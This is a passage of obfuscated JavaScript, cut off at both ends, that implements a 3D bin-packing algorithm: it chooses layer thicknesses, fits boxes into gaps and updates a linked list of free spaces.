scrappad();continue;case'6':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;}break;}}}else{if(_0x3ae2e1[_0xcdf1a4(0x1bde)](_0x3ae2e1[_0xcdf1a4(0x1382)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x1299)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx),boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];else{const _0x54c358=_0x3ae2e1[_0xcdf1a4(0xc6e)][_0xcdf1a4(0x84c)]('|');let _0x77fce5=-0xd*0x2c8+0x1*0x25db+-0xf*0x1d;while(!![]){switch(_0x54c358[_0x77fce5++]){case'0':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)];continue;case'1':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)]=smallestz;continue;case'2':smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x901)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'3':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x1382)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=new scrappad();continue;case'6':boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x191e)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'7':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)];continue;}break;}}}}_0x3ae2e1[_0xcdf1a4(0x1817)](volumecheck);}else{_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x9df)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x901)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x17df)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x190c)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)],boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];if(_0x3ae2e1[_0xcdf1a4(0x19f1)](cboxx,_0x3ae2e1[_0xcdf1a4(0x1295)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))_0x3ae2e1[_0xcdf1a4(0xf8e)](_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)]):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x4aa)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0x1617)](_0x3ae2e1[_0xcdf1a4(0x1919)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xe2a)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);else{if(_0x3ae2e1[_0xcdf1a4(0xf8e)](_0x3ae2e1[_0xcdf1a4(0x8c6)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]))boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx),smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x46edcf=_0x3ae2e1[_0xcdf1a4(0x16d8)][_0xcdf1a4(0x84c)]('|');let _0x478bf2=0x1*0x9d1+-0x22da+-0x179*-0x11;while(!![]){switch(_0x46edcf[_0x478bf2++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;case'1':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'2':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'3':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'4':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;}break;}}}}_0x3ae2e1[_0xcdf1a4(0xd8a)](volumecheck);}}}}}return 0x252f+-0x19f*0x15+-0x4*0xc9;},findlayer=function(_0x530b4b){const _0x1726e2=_0x16f844,_0x2ba7b2={'kehxb':function(_0x2e9e96,_0x553958){return _0x2e9e96<=_0x553958;},'OYZet':function(_0x45141e,_0x9f08da){return _0x45141e<=_0x9f08da;},'sTvNz':function(_0x380939,_0x538fd1){return _0x380939==_0x538fd1;},'jUjnn':function(_0x16a959,_0x3294dc){return _0x16a959-_0x3294dc;},'dFumQ':function(_0x1a8eff,_0x10dead){return _0x1a8eff<_0x10dead;},'aAhLD':function(_0x33d67b,_0x2959d3){return _0x33d67b-_0x2959d3;},'wUZKX':function(_0x365042,_0x380b98){return _0x365042-_0x380b98;},'dFUXl':function(_0x15c3c0,_0x27f89e){return _0x15c3c0+_0x27f89e;},'lmBVQ':function(_0x3463ca,_0x1f37f0){return _0x3463ca<_0x1f37f0;},'wpRmj':function(_0x393f15,_0xab060f){return _0x393f15==_0xab060f;},'zbmmc':function(_0x24c3e4,_0x367d32){return _0x24c3e4>_0x367d32;}};var _0x46f79b,_0x10612c,_0x4fc768,_0x186ae8,_0x522ef2,_0x56b179,_0xeca78,_0x21a278;layerthickness=-0x1373+-0x18d7+0x2c4a,_0x21a278=0xa3*0x2791+-0x98*0x30fa+0x1387*0xfb;for(x=-0x423*0x3+0x1*0xd+-0x5*-0x279;_0x2ba7b2[_0x1726e2(0x1a4f)](x,tbn);x++){if(boxlist[x][_0x1726e2(0xc2b)])continue;for(_0x522ef2=-0x1*0x7b5+0x1f1f+-0x1769;_0x2ba7b2[_0x1726e2(0x1a4f)](_0x522ef2,0x545+0x1c21+-0x3*0xb21);_0x522ef2++){switch(_0x522ef2){case-0x61*0x2+-0x170a+0x7ef*0x3:_0x46f79b=boxlist[x][_0x1726e2(0x7f5)],_0x4fc768=boxlist[x][_0x1726e2(0x825)],_0x186ae8=boxlist[x][_0x1726e2(0x79c)];break;case-0x145e+0x80*0x35+-0x62*0x10:_0x46f79b=boxlist[x][_0x1726e2(0x825)],_0x4fc768=boxlist[x][_0x1726e2(0x7f5)],_0x186ae8=boxlist[x][_0x1726e2(0x79c)];break;case 0x527*0x2+0x1f55+-0x29a0:_0x46f79b=boxlist[x][_0x1726e2(0x79c)],_0x4fc768=boxlist[x][_0x1726e2(0x7f5)],_0x186ae8=boxlist[x][_0x1726e2(0x825)];break;}_0xeca78=-0x6f4+-0xb*-0x1ba+-0x605*0x2;if(_0x2ba7b2[_0x1726e2(0x62b)](_0x46f79b,_0x530b4b)&&(_0x2ba7b2[_0x1726e2(0x62b)](_0x4fc768,px)&&_0x2ba7b2[_0x1726e2(0x1a4f)](_0x186ae8,pz)||_0x2ba7b2[_0x1726e2(0x62b)](_0x186ae8,px)&&_0x2ba7b2[_0x1726e2(0x1a4f)](_0x4fc768,pz))){for(_0x56b179=-0x902+0x5*0xed+-0xbb*-0x6;_0x2ba7b2[_0x1726e2(0x62b)](_0x56b179,tbn);_0x56b179++){!_0x2ba7b2[_0x1726e2(0x1c7a)](x,_0x56b179)&&!boxlist[_0x56b179][_0x1726e2(0xc2b)]&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17f4)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x7f5)])),_0x2ba7b2[_0x1726e2(0x1297)](Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17fa)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x825)])),_0x10612c)&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x12de)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x825)]))),_0x2ba7b2[_0x1726e2(0x1297)](Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17f4)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x79c)])),_0x10612c)&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x12de)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x79c)]))),_0xeca78=_0x2ba7b2[_0x1726e2(0x1953)](_0xeca78,_0x10612c));}_0x2ba7b2[_0x1726e2(0x198d)](_0xeca78,_0x21a278)&&(_0x21a278=_0xeca78,layerthickness=_0x46f79b);}}}if(_0x2ba7b2[_0x1726e2(0x59d)](layerthickness,-0x1*0x20c+-0x2115+0x2321*0x1)||_0x2ba7b2[_0x1726e2(0x10d3)](layerthickness,remainpy))packing=0x3*0xd01+0x3d*-0x66+-0xeb5;return 0xddf*-0x1+0x1*0x139+0xca6;},findbox=function(_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982){const _0x3799f8=_0x16f844,_0x2e824a={'YNyUQ':function(_0x232008,_0x37d01b){return _0x232008<=_0x37d01b;},'sbyLW':function(_0x463f15,_0x7f2d12){return _0x463f15+_0x7f2d12;},'zlusW':function(_0xfb2011,_0x3851e8){return _0xfb2011<_0x3851e8;},'TnbBG':function(_0x18be8e,_0x210b57){return _0x18be8e-_0x210b57;},'bHJPR':function(_0x219e8f,_0x59f14e){return _0x219e8f+_0x59f14e;},'NifBv':function(_0x2de083,_0x3ddee7){return _0x2de083>_0x3ddee7;},'hOQAh':function(_0x57e4a2,_0xb16337,_0x527f85,_0x3813d7,_0x305258,_0x419fdf,_0x50c00f,_0x2f01a4,_0x5582ec){return _0x57e4a2(_0xb16337,_0x527f85,_0x3813d7,_0x305258,_0x419fdf,_0x50c00f,_0x2f01a4,_0x5582ec);},'LeLtK':function(_0xa69d3,_0x292470){return _0xa69d3==_0x292470;},'BNDKz':function(_0x4d5fa1,_0x38f702){return _0x4d5fa1==_0x38f702;},'gYCyJ':function(_0x4ce698,_0x149265,_0x310fe2,_0x390c85,_0x39d7db,_0x39252b,_0x414d7c,_0x28da33,_0x3ff91e){return _0x4ce698(_0x149265,_0x310fe2,_0x390c85,_0x39d7db,_0x39252b,_0x414d7c,_0x28da33,_0x3ff91e);},'HDQkP':function(_0x4e8e3c,_0x574b3c,_0x28f05d,_0x448a98,_0x4e0a6a,_0x36ecd9,_0x3b3f7f,_0x639385,_0x138f16){return _0x4e8e3c(_0x574b3c,_0x28f05d,_0x448a98,_0x4e0a6a,_0x36ecd9,_0x3b3f7f,_0x639385,_0x138f16);}};var _0x4a7670;bfx=0xb93b+0x4216+-0x7b52,bfy=-0xa4bc+-0x7554+0x5f*0x451,bfz=-0x3b2b+0x975d+0x2f*0xc3,bbfx=-0x73e6+-0xaff7+-0x3f6*-0x6a,bbfy=-0xea08+-0x7a1f+-0x3*-0xa162,bbfz=-0x1*0x83ec+0x8641*0x1+0x3ed5*0x2,boxi=0x1311+-0x1cad+0x99c,bboxi=0x1acb+-0x215+-0xc5b*0x2;for(_0x4a7670=-0xa*0x94+0x1*-0x5cb+0xb94;_0x2e824a[_0x3799f8(0x1a31)](_0x4a7670,tbn);_0x4a7670=_0x2e824a[_0x3799f8(0x166)](_0x4a7670,boxlist[_0x4a7670]['n'])){for(x=_0x4a7670;_0x2e824a[_0x3799f8(0x5a6)](x,_0x2e824a[_0x3799f8(0x866)](_0x2e824a[_0x3799f8(0x385)](x,boxlist[_0x4a7670]['n']),-0x1ee3*-0x1+0x6b1*-0x1+-0x1831));x++){if(!boxlist[x][_0x3799f8(0xc2b)])break;}if(boxlist[x][_0x3799f8(0xc2b)])continue;if(_0x2e824a[_0x3799f8(0x1609)](x,tbn))return;_0x2e824a[_0x3799f8(0x128a)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x79c)]);if(_0x2e824a[_0x3799f8(0x787)](boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)])&&_0x2e824a[_0x3799f8(0x1a97)](boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)]))continue;_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)]),_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)]),_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x7f5)]),_0x2e824a[_0x3799f8(0x1078)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x825)]),_0x2e824a[_0x3799f8(0x128a)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x7f5)]);}},analyzebox=function(_0x3f2b96,_0x5eab55,_0x2aea82,_0x1f3894,_0x2a5701,_0x463c81,_0x5c5e42,_0x191b1a){const _0x507fc4=_0x16f844,_0x415401={'aTBgY':function(_0x638c0,_0x4f1199){return _0x638c0<=_0x4f1199;},'CzUBe':function(_0x2ff417,_0xaebaa0){return _0x2ff417<=_0xaebaa0;},'PtamY':function(_0x5615ac,_0x20d860){return _0x5615ac<=_0x20d860;},'sEpHq':function(_0x280f64,_0x45ea52){return _0x280f64<=_0x45ea52;},'ZLfGh':function(_0x1639c2,_0x458584){return _0x1639c2<_0x458584;},'cUDLX':function(_0x21b778,_0x247815){return _0x21b778-_0x247815;},'EuJWS':_0x507fc4(0xd88)+_0x507fc4(0x1bd1),'zhtWS':function(_0x161c5d,_0x4393c5){return _0x161c5d-_0x4393c5;},'yYfwg':function(_0x4aced5,_0x249049){return _0x4aced5==_0x249049;},'uKWTQ':function(_0x35b85b,_0x58015d){return _0x35b85b-_0x58015d;},'ThNFY':_0x507fc4(0x14fd)+_0x507fc4(0x1251),'ejRnG':function(_0x2f406a,_0x12af5f){return _0x2f406a-_0x12af5f;},'eTLOx':function(_0x3ea2a1,_0x390062){return _0x3ea2a1-_0x390062;},'MgRPG':function(_0x1afcf3,_0x31ebc2){return _0x1afcf3-_0x31ebc2;},'tfNYx':function(_0x55d298,_0x36bc31){return _0x55d298-_0x36bc31;},'cwzHo':function(_0x176dde,_0x28dbc6){return _0x176dde-_0x28dbc6;},'XmAfT':function(_0x4bdafb,_0x269a18){return _0x4bdafb<_0x269a18;},'wotAK':function(_0x541133,_0xc53945){return _0x541133-_0xc53945;},'iPHfC':_0x507fc4(0x1076)+_0x507fc4(0x1400),'GAVfm':function(_0x2c2cbe,_0x35031f){return _0x2c2cbe-_0x35031f;},'kjhGM':function(_0x478256,_0x20b23d){return _0x478256<_0x20b23d;},'ZcTwM':_0x507fc4(0x1693)+_0x507fc4(0x85f),'jPEyD':function(_0x250fc6,_0x34edcc){return _0x250fc6-_0x34edcc;},'KkXbX':function(_0x2b0abe,_0x314859){return _0x2b0abe-_0x314859;},'IhoGD':function(_0x33d038,_0x86bba){return _0x33d038==_0x86bba;},'zFBei':function(_0x3fa03a,_0x520f34){return _0x3fa03a<_0x520f34;},'MLcjY':function(_0xee2c13,_0x4c1709){return _0xee2c13-_0x4c1709;},'kgito':_0x507fc4(0xf07)+_0x507fc4(0x79a),'ZUNbh':function(_0x586956,_0x9d2d6c){return _0x586956-_0x9d2d6c;},'EuJSB':function(_0x57fae6,_0x3a57ce){return _0x57fae6==_0x3a57ce;},'gzAJD':function(_0x1080ce,_0x157dc4){return _0x1080ce<_0x157dc4;},'YplZK':function(_0x50d99a,_0x34fb82){return _0x50d99a-_0x34fb82;},'TQiVh':_0x507fc4(0xd02)+_0x507fc4(0x30c),'iVfNC':function(_0x524311,_0x468223){return _0x524311-_0x468223;}};if(_0x415401[_0x507fc4(0x17d8)](_0x463c81,_0x3f2b96)&&_0x415401[_0x507fc4(0x125e)](_0x5c5e42,_0x2aea82)&&_0x415401[_0x507fc4(0xbbc)](_0x191b1a,_0x2a5701)){if(_0x415401[_0x507fc4(0x413)](_0x5c5e42,_0x5eab55)){if(_0x415401[_0x507fc4(0x1155)](_0x415401[_0x507fc4(0x1935)](_0x5eab55,_0x5c5e42),bfy)){const _0x1dbf94=_0x415401[_0x507fc4(0x71c)][_0x507fc4(0x84c)]('|');let _0x46526e=0xce5*0x3+0xd71+-0x3420;while(!![]){switch(_0x1dbf94[_0x46526e++]){case'0':boxz=_0x191b1a;continue;case'1':bfy=_0x415401[_0x507fc4(0xbc8)](_0x5eab55,_0x5c5e42);continue;case'2':boxy=_0x5c5e42;continue;case'3':boxx=_0x463c81;continue;case'4':bfx=_0x415401[_0x507fc4(0x1935)](_0x3f2b96,_0x463c81);continue;case'5':boxi=x;continue;case'6':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x1935)](_0x1f3894,_0x191b1a));continue;}break;}}else{if(_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0xbc8)](_0x5eab55,_0x5c5e42),bfy)&&_0x415401[_0x507fc4(0x1155)](_0x415401[_0x507fc4(0x4d5)](_0x3f2b96,_0x463c81),bfx)){const _0x379277=_0x415401[_0x507fc4(0x736)][_0x507fc4(0x84c)]('|');let _0x12fd3d=-0xd*0xe2+0x6*-0x39a+-0x6e*-0x4d;while(!![]){switch(_0x379277[_0x12fd3d++]){case'0':bfy=_0x415401[_0x507fc4(0x113b)](_0x5eab55,_0x5c5e42);continue;case'1':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xc8a)](_0x1f3894,_0x191b1a));continue;case'2':boxx=_0x463c81;continue;case'3':boxy=_0x5c5e42;continue;case'4':boxi=x;continue;case'5':bfx=_0x415401[_0x507fc4(0x922)](_0x3f2b96,_0x463c81);continue;case'6':boxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0x193d)](_0x5eab55,_0x5c5e42),bfy)&&_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0x9f8)](_0x3f2b96,_0x463c81),bfx)&&_0x415401[_0x507fc4(0x16f0)](Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xf7a)](_0x1f3894,_0x191b1a)),bfz)){const _0x4525b8=_0x415401[_0x507fc4(0x15a7)][_0x507fc4(0x84c)]('|');let _0x41b7bc=-0x31a+0x210d+-0x1df3;while(!![]){switch(_0x4525b8[_0x41b7bc++]){case'0':boxy=_0x5c5e42;continue;case'1':bfx=_0x415401[_0x507fc4(0xf7a)](_0x3f2b96,_0x463c81);continue;case'2':boxi=x;continue;case'3':bfy=_0x415401[_0x507fc4(0xf7a)](_0x5eab55,_0x5c5e42);continue;case'4':boxx=_0x463c81;continue;case'5':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x1277)](_0x1f3894,_0x191b1a));continue;case'6':boxz=_0x191b1a;continue;}break;}}}}}else{if(_0x415401[_0x507fc4(0x1827)](_0x415401[_0x507fc4(0xc8a)](_0x5c5e42,_0x5eab55),bbfy)){const _0x3e6e01=_0x415401[_0x507fc4(0x162a)][_0x507fc4(0x84c)]('|');let _0x41aff9=-0x128b*-0x1+-0x2438+0x11ad;while(!![]){switch(_0x3e6e01[_0x41aff9++]){case'0':bboxi=x;continue;case'1':bbfx=_0x415401[_0x507fc4(0x677)](_0x3f2b96,_0x463c81);continue;case'2':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x3f9)](_0x1f3894,_0x191b1a));continue;case'3':bboxx=_0x463c81;continue;case'4':bbfy=_0x415401[_0x507fc4(0x1935)](_0x5c5e42,_0x5eab55);continue;case'5':bboxy=_0x5c5e42;continue;case'6':bboxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0xbd7)](_0x415401[_0x507fc4(0x193d)](_0x5c5e42,_0x5eab55),bbfy)&&_0x415401[_0x507fc4(0x1314)](_0x415401[_0x507fc4(0xa31)](_0x3f2b96,_0x463c81),bbfx)){const _0x179763=_0x415401[_0x507fc4(0x7e2)][_0x507fc4(0x84c)]('|');let _0x173214=0x2*-0xac4+-0x1c54+0x4*0xc77;while(!![]){switch(_0x179763[_0x173214++]){case'0':bbfy=_0x415401[_0x507fc4(0x4d5)](_0x5c5e42,_0x5eab55);continue;case'1':bbfx=_0x415401[_0x507fc4(0xf0f)](_0x3f2b96,_0x463c81);continue;case'2':bboxy=_0x5c5e42;continue;case'3':bboxx=_0x463c81;continue;case'4':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x193d)](_0x1f3894,_0x191b1a));continue;case'5':bboxi=x;continue;case'6':bboxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0x1847)](_0x415401[_0x507fc4(0x193d)](_0x5c5e42,_0x5eab55),bbfy)&&_0x415401[_0x507fc4(0xbd7)](_0x415401[_0x507fc4(0x9f8)](_0x3f2b96,_0x463c81),bbfx)&&_0x415401[_0x507fc4(0x3e4)](Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xbf6)](_0x1f3894,_0x191b1a)),bbfz)){const _0x4f195a=_0x415401[_0x507fc4(0xc5d)][_0x507fc4(0x84c)]('|');let _0x35ed38=-0x1*0x2516+-0x15f*-0x3+-0x16f*-0x17;while(!![]){switch(_0x4f195a[_0x35ed38++]){case'0':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x4d5)](_0x1f3894,_0x191b1a));continue;case'1':bboxx=_0x463c81;continue;case'2':bboxi=x;continue;case'3':bboxz=_0x191b1a;continue;case'4':bbfy=_0x415401[_0x507fc4(0xf7a)](_0x5c5e42,_0x5eab55);continue;case'5':bboxy=_0x5c5e42;continue;case'6':bbfx=_0x415401[_0x507fc4(0x1194)](_0x3f2b96,_0x463c81);continue;}break;}}}}}}},findsmallestz=function(){const _0x16720d=_0x16f844,_0x515b06={'sAePN':function(_0x569047,_0x587e89){return _0x569047==_0x587e89;},'SssVP':function(_0x966624,_0x4252f5){return _0x966624<_0x4252f5;}};scrapmemb=scrapfirst,smallestz=scrapmemb;while(_0x515b06[_0x16720d(0x19de)](!scrapmemb[_0x16720d(0xb55)],null)){_0x515b06[_0x16720d(0x5c0)](scrapmemb[_0x16720d(0xb55)][_0x16720d(0x177)],smallestz[_0x16720d(0x177)])&&(smallestz=scrapmemb[_0x16720d(0xb55)]),scrapmemb=scrapmemb[_0x16720d(0xb55)];}return;},checkfound=function(){const _0x142476=_0x16f844,_0x245a70={'BnvSD':function(_0x34e22c,_0xc43f69){return _0x34e22c>_0xc43f69;},'AEtpQ':_0x142476(0x1146)+_0x142476(0x1251),'xlOho':function(_0x130c53,_0x430f84){return _0x130c53-_0x430f84;},'usyhx':function(_0x106295,_0x202e8a){return _0x106295+_0x202e8a;},'NcQoH':_0x142476(0xa81),'GAdHU':function(_0xc7ae37,_0x30157a){return _0xc7ae37==_0x30157a;},'XkHIJ':function(_0x4bfd24,_0x138867){return _0x4bfd24<_0x138867;}};evened=0x423+0x1*-0x50e+-0xeb*-0x1;if(boxi)cboxi=boxi,cboxx=boxx,cboxy=boxy,cboxz=boxz;else{if(_0x245a70[_0x142476(0x1854)](bboxi,-0x2665+0x1259+0xa06*0x2)&&(layerinlayer||!smallestz[_0x142476(0x79e)]&&!smallestz[_0x142476(0xb55)])){const _0x455260=_0x245a70[_0x142476(0x178)][_0x142476(0x84c)]('|');let _0x828538=-0x8cc+0xa*0xef+-0x2*0x45;while(!![]){switch(_0x455260[_0x828538++]){case'0':cboxy=bboxy;continue;case'1':layerinlayer=_0x245a70[_0x142476(0x85c)](_0x245a70[_0x142476(0x14ce)](layerinlayer,bboxy),layerthickness);continue;case'2':cboxx=bboxx;continue;case'3':cboxi=bboxi;continue;case'4':layerthickness=bboxy;continue;case'5':cboxz=bboxz;continue;case'6':!layerinlayer&&(prelayer=layerthickness,lilz=smallestz[_0x142476(0x177)]);continue;}break;}}else{if(!smallestz[_0x142476(0x79e)]&&!smallestz[_0x142476(0xb55)])layerdone=0x419+0x15*-0x25+-0x10f;else{evened=-0x2127+-0x1e*-0xa1+0xe4a;if(!smallestz[_0x142476(0x79e)]){const _0x10f25f=_0x245a70[_0x142476(0x4c5)][_0x142476(0x84c)]('|');let _0x89953a=0x1*-0x41e+0x574+0x39*-0x6;while(!![]){switch(_0x10f25f[_0x89953a++]){case'0':smallestz[_0x142476(0x177)]=smallestz[_0x142476(0xb55)][_0x142476(0x177)];continue;case'1':smallestz[_0x142476(0xef9)]=smallestz[_0x142476(0xb55)][_0x142476(0xef9)];continue;case'2':smallestz[_0x142476(0xb55)]&&(smallestz[_0x142476(0xb55)][_0x142476(0x79e)]=smallestz);continue;case'3':trash=smallestz[_0x142476(0xb55)];continue;case'4':smallestz[_0x142476(0xb55)]=smallestz[_0x142476(0xb55)][_0x142476(0xb55)];continue;}break;}}else!smallestz[_0x142476(0xb55)]?(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=null,smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xef9)]):_0x245a70[_0x142476(0xf3f)](smallestz[_0x142476(0x79e)][_0x142476(0x177)],smallestz[_0x142476(0xb55)][_0x142476(0x177)])?(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=smallestz[_0x142476(0xb55)][_0x142476(0xb55)],smallestz[_0x142476(0xb55)][_0x142476(0xb55)]&&(smallestz[_0x142476(0xb55)][_0x142476(0xb55)][_0x142476(0x79e)]=smallestz[_0x142476(0x79e)]),smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xb55)][_0x142476(0xef9)]):(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=smallestz[_0x142476(0xb55)],smallestz[_0x142476(0xb55)][_0x142476(0x79e)]=smallestz[_0x142476(0x79e)],_0x245a70[_0x142476(0x16e0)](smallestz[_0x142476(0x79e)][_0x142476(0x177)],smallestz[_0x142476(0xb55)][_0x142476(0x177)])&&(smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xef9)]));}}}return;},volumecheck=function(){const _0x2140b9=_0x16f844,_0x2bfa84={'PkSxO':_0x2140b9(0x368)+_0x2140b9(0x1866),'kluhQ':function(_0x587e93,_0xd89524){return _0x587e93+_0xd89524;},'wkPHT':function(_0x2e18a8){return _0x2e18a8();},'UXNQq':function(_0x5e0f29){return _0x5e0f29();},'lFofM':function(_0x2558ad,_0x3a6e9d){return _0x2558ad==_0x3a6e9d;},'FLCIT':function(_0x446170,_0xb7b304){return _0x446170==_0xb7b304;}},_0x4b9874=_0x2bfa84[_0x2140b9(0x904)][_0x2140b9(0x84c)]('|');let 